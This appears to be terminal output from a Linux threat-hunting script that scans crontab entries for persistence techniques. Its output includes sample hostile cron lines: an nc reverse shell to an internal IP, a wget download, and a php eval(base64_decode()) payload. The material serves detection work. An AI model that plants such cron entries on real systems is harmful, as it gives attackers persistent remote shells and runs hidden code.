 root@nampxh-ubuntu:/home/nampxh/Downloads# python3 test2_cron.py
These are commonly used commands to connect to the internet:
* * * * * nc 192.168.211.142 2406 -e /bin/sh
Used to run a shell on the system
* * * * * hello_world.sh
These are commonly used commands to connect to the internet:
1 1 * * * wget -qo- -U- https://github.com/xoaido/Tools_Threat_hunting_related_to_Persistence_on_Linux_systems.git >/de
v/nul1 2>&1
Insert and encode commands:
1 1 * * * php -r'eval (base64_decode(" J9wdHMgPSBhcnJh". ^M"eSgiaHR0cCI9PmFy". ^M" cmFSKCJtZXRob2Qi".^M"PT4
These are commonly used commands to connect to the internet:
1 1 * * * wget -qo- -U- kkk
root@nampxh-ubuntu:/home/nampxh/Downloads#